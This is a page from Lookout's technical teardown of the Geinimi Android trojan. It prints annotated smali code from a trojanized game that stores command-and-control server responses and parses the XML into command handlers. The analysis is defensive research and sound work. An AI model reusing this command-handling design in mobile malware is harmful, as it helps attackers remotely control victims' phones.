⦿lookout
Mobile Security
    invoke-virtual {v1}, Lorg/apache/http/util/ByteArrayBuffer;->clear()V
        v1 = this.f;
    iget-object v1, p0, Lcom/dseffects/MonkeyJump2/jump2/g;-
>f:Lorg/apache/http/util/ByteArrayBuffer;
        // Replaced the saved encrypted array with the decrypted array
        v1.append(v0, 0x0, v0.length());
    const/4 v2, 0x0
    array-length v3, v0
    invoke-virtual {v1, v0, v2, v3}, Lorg/apache/http/util/ByteArrayBuffer;-
>append([BII)V
This code retrieves commands from the server and saves them to the this.f ByteArrayBuffer instance. The excerpt below is from the PARSE state, showing command creation from the downloaded buffer:
    :pswitch_18b // case 4 "PARSE"
    :try_start_18b
        // load response
        v1 = new ByteArrayInputStream(this.f).toByteArray().
    new-instance v0, Ljava/io/ByteArrayInputStream;
    iget-object v1, p0, Lcom/dseffects/MonkeyJump2/jump2/g;-
>f:Lorg/apache/http/util/ByteArrayBuffer;
    invoke-virtual {v1}, Lorg/apache/http/util/ByteArrayBuffer;->toByteArray()[B
    move-result-object v1
        // convert xml to a hashmap
        v0 = e/r.a(new ByteArrayInputStream(v1));
    invoke-direct {v0, v1}, Ljava/io/ByteArrayInputStream;-><init>([B)V
    invoke-static {v0}, Lcom/dseffects/MonkeyJump2/jump2/e/r;-
>a(Ljava/io/InputStream;)Ljava/util/HashMap;
    move-result-object v0
        // Convert the HashMap into a Pushable
        v0 = Pushable.b(v0);
    invoke-static {v0}, Lcom/dseffects/MonkeyJump2/jump2/Pushable;-
>b(Ljava/util/HashMap;)Lcom/dseffects/MonkeyJump2/jump2/Pushable;
    move-result-object v0
        // Save pushable (make commands)
        this.g = v0;
    iput-object v0, p0, Lcom/dseffects/MonkeyJump2/jump2/g;-
>g:Lcom/dseffects/MonkeyJump2/jump2/Pushable;
The server returns an XML document, which is subsequently parsed to populate a HashMap. The contents of the HashMap are the "CmdID" (with its associated value) and one or more command triggers that are associated to their parameter strings. The Map is then handed off to a "Pushable" instance which serves as a handler, generating command objects and managing their execution. There are two "Pushable" handlers, one for each CmdID partition.
// Take in the hashmap (derived from the XML from the server) and parse
// out the CmdID and create Pushables from them
.method public static b(Ljava/util/HashMap;)Lcom/dseffects/MonkeyJump2/jump2/Pushable;
…
        // Retrieve object stored with "CmdID"
        v0 = p0.get(this.v); // "CmdID"
    sget-object v0, Lcom/dseffects/MonkeyJump2/jump2/Pushable;->v:Ljava/lang/String;
    invoke-virtual {p0, v0}, Ljava/util/HashMap;-
>get(Ljava/lang/Object;)Ljava/lang/Object;
    move-result-object v0
        // Make sure it's a String and parse it as an integer
    check-cast v0, Ljava/lang/String;
invoke-static {v0}, Ljava/lang/Integer;->parseInt(Ljava/lang/String;)I
    move-result v2
        // Retrieve object stored with "AdID"
        v0 = p0.get(this.w); // "AdID"
    sget-object v0, Lcom/dseffects/MonkeyJump2/jump2/Pushable;->w:Ljava/lang/String;
Lookout Mobile Security: Geinimi TrojanTechnical Teardown 12